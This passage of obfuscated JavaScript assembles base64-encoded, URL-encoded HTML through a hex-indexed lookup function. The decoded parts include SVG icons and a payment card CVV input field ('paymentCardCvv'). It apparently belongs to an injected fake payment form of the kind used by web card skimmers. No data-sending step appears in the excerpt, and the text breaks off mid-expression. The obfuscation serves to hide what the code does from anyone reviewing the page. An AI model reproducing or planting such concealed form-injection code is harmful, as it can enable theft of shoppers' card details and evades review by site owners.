wJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTNDZy'+_0x38f780(0xa75)+_0x38f780(0x23a)+_0x38f780(0xf5f)+_0x38f780(0x7a2)+'AwMDAwMCUy'+_0x38f780(0x73a)+'AwMDApJTIw'+_0x38f780(0x101f)+_0x38f780(0x174)+_0x38f780(0x10b0)+_0x38f780(0x7de)+_0x38f780(0x127c)+_0x38f780(0x976)+_0x38f780(0x4f0)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UzQ3BhdGgl'+'MjBkJTNEJT'+_0x38f780(0x1adf)+_0x38f780(0xf12)+'BjLTE4MCUy'+'MC02NSUyMC'+_0x38f780(0x6ec)+_0x38f780(0x2b4)+_0x38f780(0x1c24)+_0x38f780(0x5dc)+'glMjAtNTMl'+'MjAtMTklMj'+_0x38f780(0x5a7)+'LTE5JTIwLT'+_0x38f780(0x10f0)+_0x38f780(0x1b68)+_0x38f780(0x10d8)+'LTEzNjIlMj'+'AxOSUyMC0x'+'NDE1JTIwMz'+'IlMjAtOTQl')+('MjA3OSUyMC'+_0x38f780(0x97d)+'NDElMjAtMj'+_0x38f780(0x164d)+_0x38f780(0x1197)+'AxMjUlMjAt'+'MTA1JTIwMj'+'I0JTIwLTE0'+'MyUyMGw2Ni'+'UyMC0yNiUy'+'MDEyODUlMj'+'AtMyUyMGMx'+_0x38f780(0xc3e)+_0x38f780(0x1439)+_0x38f780(0x983)+'AxNTAyJTIw'+'NjUlMjA4OS'+'UyMDQ1JTIw'+'MTkwJTIwMT'+_0x38f780(0x167e)+'JTIwMjMwJT'+'IwMTglMjAz'+'NCUyMDQxJT'+'IwOTYlMjA1'+_0x38f780(0x1047)+_0x38f780(0x454)+'NzUlMjAyMC'+'UyMDExNSUy'+'MDIwJTIwMT'+_0x38f780(0x727)+'MjAxMjc0JT'+'IwLTElMjAx'+_0x38f780(0x157)+_0x38f780(0x1310)+'OSUyMC0yNy'+_0x38f780(0x54b)+'MC03MyUyMD'+'E4OSUyMC0x'+_0x38f780(0xee0)+_0x38f780(0x11c1)+'MjA2OCUyMC'+_0x38f780(0x138f)+_0x38f780(0x68e)+_0x38f780(0xb2a)+'JTIwbC02NC'+'UyMDIzJTIw'+'LTEzMjclMj'+_0x38f780(0xb41)+'MjcwJTIwLT'+_0x38f780(0x1a9b)+'OSUyMC0yJT'+_0x38f780(0x1ac3)+'MjAtMTl6JT'+_0x38f780(0x1915)+_0x38f780(0x32e)+_0x38f780(0x1218)+_0x38f780(0x17d6)+_0x38f780(0x31f)+'JTIwMjEwJT'+'IwLTEwOSUy'+_0x38f780(0x1b6f)+'g5JTIwMTA4'+'JTIwLTE5My'+_0x38f780(0x1be0)+_0x38f780(0x1cb6)+_0x38f780(0x9b0)+'MTEwJTIwLT'+_0x38f780(0xc8f)+_0x38f780(0x879)+_0x38f780(0x1018)+_0x38f780(0x51e)+_0x38f780(0xd4c)+_0x38f780(0x1684)+'AyMyUyMDI5'+_0x38f780(0x19bf)+'UyMDM4MyUy'+_0x38f780(0x141b)+'glMjAxMjQl'+'MjA5MyUyMD'+_0x38f780(0x243)+_0x38f780(0x1889)+_0x38f780(0x1093)+_0x38f780(0x157d)+'clMjAyNTM1'+_0x38f780(0x2d8)+'BtLTgwMiUy'+_0x38f780(0xecb)+'BjMTQxJTIw'+'LTQlMjAyMD'+_0x38f780(0x6be)+_0x38f780(0x1722)+_0x38f780(0xb3f)+'NyUyMDE0Mi'+_0x38f780(0x14a1)+'NTMlMjA4JT'+_0x38f780(0x4b9)+_0x38f780(0x84a)+_0x38f780(0x62c)+_0x38f780(0x107e)+'AtOTMyJTIw')+('MCUyMC0xMD'+_0x38f780(0x37b)+'JTIwLTEwOT'+'UlMjAtMzkl'+_0x38f780(0x8dc)+'IwLTk4JTIw'+_0x38f780(0x61e)+_0x38f780(0x19c5)+_0x38f780(0x16a5)+'g1JTIwLTQ0'+_0x38f780(0xedf)+'UyMC00OSUy'+_0x38f780(0x15de)+_0x38f780(0x5b1)+'MTg3JTIwNS'+_0x38f780(0x72c)+_0x38f780(0x50e)+'QzNSUyMDcl'+_0x38f780(0xc9c)+'IwLTEwJTIw'+'LTE1ODIlMj'+'AtMTIlMjAt'+_0x38f780(0x1ac5)+'0yJTIwLTE1'+'NSUyMDI0JT'+'IwLTI1MyUy'+_0x38f780(0x1739)+'0zMTAlMjAy'+'NjIlMjAtMT'+_0x38f780(0x1268)+_0x38f780(0xad9)+'kxJTIwLTE5'+_0x38f780(0x1650)+_0x38f780(0x1e1)+'NzUlMjAzJT'+'IwMTA0OSUy'+'MDclMjAxMD'+_0x38f780(0x1ae)+'MDclMjAxNj'+'c2JTIwMCUy'+'MDIwMjYlMj'+_0x38f780(0x197c)+'MkYlM0UlME'+'ElMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0xb96)+_0x38f780(0x125f)+'UyMk0xNzQw'+'JTIwMjI1MS'+'UyMGMtMTIx'+_0x38f780(0xbc7)+_0x38f780(0x14d7)+'MC0xNTUlMj'+'AtMTg3JTIw'+_0x38f780(0x1e4)+_0x38f780(0x15e4)+'MjAyNyUyMC'+'0xMDclMjA3'+'MSUyMC0xNT'+'MlMjA1MiUy'+'MC01NiUyMD'+'EwMSUyMC03'+_0x38f780(0x1413)+'UyMC03NiUy'+_0x38f780(0x6f6)+_0x38f780(0x1c8c)+'NSUyMDExMC'+_0x38f780(0x18cc)+'NDclMjAyNS'+_0x38f780(0x1370)+'NzQlMjAxMj'+'ElMjAxMjMl'+_0x38f780(0x122f)+'Q5JTIwMjYl'+'MjAxNzElMj'+'AwJTIwMjIw'+_0x38f780(0x14ff)+'IwNDklMjAt')+('NzQlMjA5OC'+_0x38f780(0xf93)+'MjAxMjIlMj'+'AtNDMlMjAy'+_0x38f780(0xe8b)+'YlMjAzMiUy'+_0x38f780(0x1b58)+'AxOXolMjIl'+_0x38f780(0x15da)+_0x38f780(0x1088)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlM0NwYXRo'+_0x38f780(0x125f)+'UyMk04MzAl'+'MjAyMjMxJT'+_0x38f780(0x1212)+_0x38f780(0x8ec)+_0x38f780(0x15b9)+_0x38f780(0x19cc)+'0xODclMjAt'+_0x38f780(0x17a2)+_0x38f780(0x1b84)+_0x38f780(0x194e)+_0x38f780(0xe59)+_0x38f780(0x1559)+'UyMDUyJTIw'+_0x38f780(0x1070)+_0x38f780(0x1a1a)+_0x38f780(0x1755)+'IwLTc2JTIw'+'NTIlMjAwJT'+'IwODAlMjA1'+'JTIwMTEwJT'+'IwMjElMjA0'+_0x38f780(0x75e)+_0x38f780(0x1885)+'NCUyMDEyMS'+_0x38f780(0xa51)+_0x38f780(0x16bf)+_0x38f780(0x17fd)+_0x38f780(0xd23)+'AlMjAyMjAl'+'MjAtMjYlMj'+'A0OSUyMC03'+'NCUyMDk4JT'+_0x38f780(0xf24)+'MDEyMiUyMC'+'00MyUyMDIy'+'JTIwLTEzNi'+'UyMDMyJTIw'+_0x38f780(0x1267)+'E5eiUyMiUy'+'RiUzRSUwQS'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0xa7f))+(_0x38f780(0xb5a)+_0x38f780(0x12d7)+'MjAyMjMxJT'+'IwYy0xMjEl'+_0x38f780(0x8ec)+_0x38f780(0x15b9)+_0x38f780(0x19cc)+'0xODclMjAt'+'Mjc2JTIwNi'+'UyMC02MiUy'+_0x38f780(0x194e)+_0x38f780(0xe59)+'JTIwLTE1My'+_0x38f780(0xcfd)+'LTU2JTIwMT'+_0x38f780(0x1a1a)+'JTIwMTgxJT'+_0x38f780(0x457)+'ODAlMjAwJT'+'IwMTI5JTIw'+_0x38f780(0x306)+_0x38f780(0xb89)+'MDU0JTIwNT'+'clMjA2OSUy'+_0x38f780(0xbd8)+'klMjAxNzgl'+_0x38f780(0x121d)+_0x38f780(0xde1)+'MDg1JTIwLT'+'E5JTIwMTEw'+'JTIwLTI2JT'+'IwNDklMjAt'+_0x38f780(0x997)+'UyMC0xMjAl'+'MjAxMjIlMj'+_0x38f780(0x1b96)+'MiUyMC0xMz'+_0x38f780(0x19cb)+_0x38f780(0x1b58)+_0x38f780(0x827)+'MkYlM0UlME'+_0x38f780(0x1088)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0xb96)+_0x38f780(0x125f)+_0x38f780(0x572)+'JTIwMTE0MS'+_0x38f780(0x1209)+_0x38f780(0xbc7)+_0x38f780(0x14d7)+'MC0xNTUlMj'+_0x38f780(0xe2c)+_0x38f780(0x1e4)+_0x38f780(0x15e4)+_0x38f780(0x1bfa)+_0x38f780(0x1086)+_0x38f780(0x1785)+'MlMjA1MiUy'+'MC01NiUyMD'+'EwMSUyMC03'+_0x38f780(0x1413)+_0x38f780(0xd5c)+_0x38f780(0x6f6)+'UyMDgwJTIw'+'NSUyMDExMC'+_0x38f780(0x18cc)+_0x38f780(0x14ad)+_0x38f780(0x1370)+_0x38f780(0x1108)+_0x38f780(0x12e)+'MjAyNiUyMD'+_0x38f780(0x171e)+'MjAxNzElMj'+'AwJTIwMjIw'+_0x38f780(0x14ff)+'IwNDklMjAt'+_0x38f780(0x997)+_0x38f780(0xf93))+(_0x38f780(0x4ee)+_0x38f780(0x1b96)+'MiUyMC0xMz'+_0x38f780(0x19cb)+'MC0xNzYlMj'+'AxOXolMjIl'+'MkYlM0UlME'+'ElMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0xb96)+'JTIwZCUzRC'+'UyMk04MjAl'+_0x38f780(0x7ba)+_0x38f780(0x1212)+'MjAtNDAlMj'+_0x38f780(0x15b9)+_0x38f780(0x19cc)+_0x38f780(0xf22)+'Mjc2JTIwNi'+'UyMC02MiUy'+'MDI3JTIwLT'+'EwNyUyMDcx'+_0x38f780(0x1559)+_0x38f780(0xcfd)+_0x38f780(0x1070)+'AxJTIwLTc2'+_0x38f780(0x1755)+_0x38f780(0x457)+_0x38f780(0x15fd)+_0x38f780(0xffb)+_0x38f780(0xe20)+'IwMjElMjA0'+_0x38f780(0x75e)+'IwOTUlMjA3'+'NCUyMDEyMS'+'UyMDEyMyUy'+_0x38f780(0x16bf)+_0x38f780(0x17fd)+_0x38f780(0xd23)+'AlMjAyMjAl'+'MjAtMjYlMj'+_0x38f780(0x1580)+'NCUyMDk4JT'+_0x38f780(0xf24)+'MDEyMiUyMC'+'00MyUyMDIy'+_0x38f780(0x10de)+'UyMDMyJTIw'+_0x38f780(0x1267)+'E5eiUyMiUy'+_0x38f780(0x93d)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUzQyUy'+'RmclM0UlME'+_0x38f780(0x1088)+_0x38f780(0x1865)+_0x38f780(0x1c82))+('MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'M0MlMkZzdm'+'clM0UlMEEl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x14d4)+_0x38f780(0xd49)+'ElMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlM0'+_0x38f780(0x1907)+'M0UlMEElME'+_0x38f780(0x1088)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlM0'+'NkaXYlMjBj'+_0x38f780(0x717)+_0x38f780(0x1177)+'dHJvbCUzRS'+'UwQSUwQSUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f))+(_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UzQ2RpdiUy'+'MGNsYXNzJT'+_0x38f780(0x504)+'b24tcmVsYX'+_0x38f780(0x1b0c)+'MEElMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0xd42)+'dCUyMHR5cG'+_0x38f780(0xfa6)+_0x38f780(0xb6f)+_0x38f780(0x1813)+'M0RjYXJkX2'+'N2diUyMG1h'+_0x38f780(0x21a)+_0x38f780(0x5df)+_0x38f780(0x10b1)+'UyMGlkJTNE'+'cGF5bWVudE'+'NhcmRDdnYl'+'MjBhdXRvY2'+_0x38f780(0x193e)+_0x38f780(0x7e0)+'BwbGFjZWhv'+_0x38f780(0xd75)+'EyMyUyMHJl'+_0x38f780(0x1b60)+'NEcmVxdWly'+'ZWQlMjBwYX'+_0x38f780(0xae4)+_0x38f780(0x12c)+'U3QjMlN0Ql'+_0x38f780(0x68b)+'ElMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MEElMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlM0Nzdmcl'+'MjBjbGFzcy'+'UzRCUyMnN2')+('Z09iaiUyMG'+_0x38f780(0x80d)+'JTIyJTIweG'+'1sbnMlM0Ro'+_0x38f780(0x1c40)+_0x38f780(0xbca)+_0x38f780(0x126d)+_0x38f780(0x6b7)+'MkZzdmclMj'+_0x38f780(0x1257)+'JTNEMS4wJT'+_0x38f780(0x1371)+'M0Q1MTIuMD'+'AwMDAwcHQl'+'MjBoZWlnaH'+_0x38f780(0xac7)+'MDAwMDAwcH'+'QlMjB2aWV3'+'Qm94JTNEJT'+_0x38f780(0xc2d)+'MjA1MTIuMD'+_0x38f780(0x16e2)+_0x38f780(0xc14)+_0x38f780(0xd55)+'MHByZXNlcn'+'ZlQXNwZWN0'+_0x38f780(0x9a9)+'QlMjJ4TWlk'+_0x38f780(0x197d)+_0x38f780(0xe92)+_0x38f780(0x14e4)+'ElMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x845)+'JTIwdHJhbn'+_0x38f780(0xb56)+_0x38f780(0x1840)+'NsYXRlKDAu'+_0x38f780(0xaa5)+'JDNTEyLjAw'+'MDAwMCklMj'+_0x38f780(0xa21)+'LjEwMDAwMC'+_0x38f780(0x55c)+_0x38f780(0xdc7)+'IlMjBzdHJv'+_0x38f780(0x53e)+_0x38f780(0x16e)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0xd6b)+'UyMGQlM0Ql'+'MjJNMjQzNi'+_0x38f780(0xf2f)+_0x38f780(0x276)+'UyMC02MyUy'+'MC04ODMlMj'+'AtMzk0JTIw')+(_0x38f780(0x1665)+'AtODc5JTIw'+_0x38f780(0x15ba)+_0x38f780(0x1793)+_0x38f780(0x6a2)+_0x38f780(0x6b6)+'MC00NjAlMj'+_0x38f780(0xe66)+'MzYzJTIwLT'+_0x38f780(0x1874)+'JTIwYy0xNz'+_0x38f780(0x1966)+_0x38f780(0x216)+_0x38f780(0x18da)+_0x38f780(0xcea)+'AtMjQzJTIw'+'LTEyMyUyMC'+_0x38f780(0x56e)+_0x38f780(0x15df)+'I4NiUyMC0y'+'MjglMjAtND'+_0x38f780(0x185f)+_0x38f780(0x5c9)+'AtMTAlMjAt'+_0x38f780(0x1b71)+_0x38f780(0x11b1)+_0x38f780(0x1568)+'04MjglMjAx'+_0x38f780(0x1a6d)+'UyMDc5JTIw'+'LTk1MyUyMD'+'ExMCUyMC0y'+'MzklMjAzMD'+_0x38f780(0x531)+_0x38f780(0x71f)+'IwLTQ3NSUy'+'MDc3JTIwLT'+'IyJTIwODIl'+_0x38f780(0x82d)+'AxMjA3JTIw'+'LTI1JTIwNz'+_0x38f780(0x404)+_0x38f780(0x27a)+'IwMCUyMDEy'+_0x38f780(0x1c2d)+'IwMTgzJTIw'+_0x38f780(0x1bdf)+_0x38f780(0x1b79)+_0x38f780(0x1453)+'IxOCUyMDg3'+_0x38f780(0x990)+'AxNDklMjAx'+_0x38f780(0x1c6d)+'AlMjAyNzUl'+'MjA3OCUyMD'+'E2OSUyMDc1'+'JTIwMTI0JT'+'IwNzklMjA5'+'NTYlMjAyJT'+'IwNjQ5JTIw'+'MSUyMDc1NS'+_0x38f780(0x55a)+_0x38f780(0x1506)+'0zMyUyMDE3'+'MyUyMC0xMD'+'ElMjAzMDgl'+_0x38f780(0x146e)+_0x38f780(0x4d2)+'LTEyMyUyMD'+_0x38f780(0x1a2f)+_0x38f780(0x9b4)+'AlMjAtNDE3'+_0x38f780(0xba1)+_0x38f780(0x158a)+'MDIyJTIwLT'+'YlMjAzNjQl'+'MjBjLTUlMj'+_0x38f780(0x1aac)+'OCUyMDM3Mi'+'UyMC0yNyUy'+'MDQ0NSUyMC'+_0x38f780(0x12c2)+_0x38f780(0x1c49)+_0x38f780(0x1aa5)+_0x38f780(0x19ad)+_0x38f780(0x1971)+'MC0xMTYlMj'+_0x38f780(0x1672)+'NzElMjAzMi'+_0x38f780(0x92d)+'MjAyMHolMj'+_0x38f780(0xeb4)+'LTQzNiUyMG'+'MyNzUlMjAt'+_0x38f780(0x17cd)+_0x38f780(0xe96)+'JTIwNTc0JT'+'IwLTU0MSUy'+'MDE5JTIwLT'+_0x38f780(0x192f))+('MjAtMTExJT'+_0x38f780(0x1505)+'NDAwJTIwbD'+_0x38f780(0x192d)+_0x38f780(0x351)+_0x38f780(0xd90)+_0x38f780(0x1733)+'UyMDQlMjAz'+'MjMlMjBjNC'+_0x38f780(0x113a)+'MDclMjAzMz'+_0x38f780(0x11ed)+'MDQwMCUyMD'+'YxJTIwMjIx'+_0x38f780(0x13d7)+'IwNDEyJTIw'+_0x38f780(0x1a1b)+'AxJTIwMTI5'+_0x38f780(0x3a1)+'AyOTAlMjA2'+_0x38f780(0x1b36)+_0x38f780(0xe21)+_0x38f780(0x958)+'IwLTE3MzYl'+_0x38f780(0x164f)+'AtNDYlMjAx'+_0x38f780(0x19fb)+'EyJTIwMjAy'+'JTIwLTIwNi'+_0x38f780(0xc1a)+'MC02NyUyMD'+'AlMjAtNzUw'+'JTIwMCUyMC'+'03NTAlMjAt'+_0x38f780(0x1860)+_0x38f780(0x718)+'JTIwLTc3JT'+_0x38f780(0x106c)+'MC0xNDglMj'+'AtMTcxJTIw'+_0x38f780(0xe3c)+_0x38f780(0x15f7)+_0x38f780(0xe79)+_0x38f780(0x7a3)+'MjAtMTI4MC'+_0x38f780(0xab8)+'MC03MjklMj'+'AwJTIwLTEx'+_0x38f780(0x141f)+_0x38f780(0x279)+_0x38f780(0x1abf)+_0x38f780(0x1747)+'OCUyMC0yMz'+'MlMjAxMTcl'+'MjAtMjkxJT'+_0x38f780(0xa3f)+'bC0zNCUyMD'+'cwJTIwMCUy'+'MDc1MSUyMD'+'AlMjA3NTAl'+_0x38f780(0xf29)+'c2JTIwYzU0'+'JTIwMTEwJT'+'IwMTQzJTIw'+'MTg2JTIwMj'+'YyJTIwMjI0'+'JTIwMzIlMj'+'AxMCUyMDI4'+_0x38f780(0xea9)+_0x38f780(0x6cb)+_0x38f780(0x1025)+'ExNjAlMjAt'+_0x38f780(0xf59)+_0x38f780(0x19ab)+'MiUyRiUzRS'+'UwQSUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x19c7))+('dGglMjBkJT'+_0x38f780(0xa96)+_0x38f780(0xb29)+'MxJTIwYy05'+'MiUyMC0yNC'+_0x38f780(0x111a)+'MjAtOTAlMj'+'AtMjE1JTIw'+_0x38f780(0x188f)+_0x38f780(0x37d)+_0x38f780(0x9e5)+'UyMC0xOTgl'+'MjAtMiUyMC'+'0yNjUlMjAz'+_0x38f780(0xc41)+_0x38f780(0x1a52)+'LTExNCUyMD'+'E0NCUyMC0x'+_0x38f780(0x872)+_0x38f780(0x6b6)+_0x38f780(0x311)+_0x38f780(0x2f1)+_0x38f780(0x19d2)+_0x38f780(0x31c)+'JTIwOTMlMj'+'A0JTIwMTM2'+'JTIwMjYlMj'+'A3NSUyMDQw'+_0x38f780(0x12f2)+'IwNzAlMjAx'+_0x38f780(0x17a6)+_0x38f780(0x89a)+'MDU4JTIwMz'+_0x38f780(0x256)+'MDM0JTIwMT'+'Q4JTIwMCUy'+'MDc4JTIwLT'+_0x38f780(0x1950)+'MC0zNCUyMD'+'E0OCUyMC01'+'NyUyMDEwNC'+'UyMC0xNDQl'+_0x38f780(0x1266)+_0x38f780(0x58a)+'MTY3JTIwLT'+'M2JTIwMiUy'+'MC03OSUyMD'+'ElMjAtOTYl'+_0x38f780(0x1434)+'IlMkYlM0Ul'+_0x38f780(0xfc7)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAl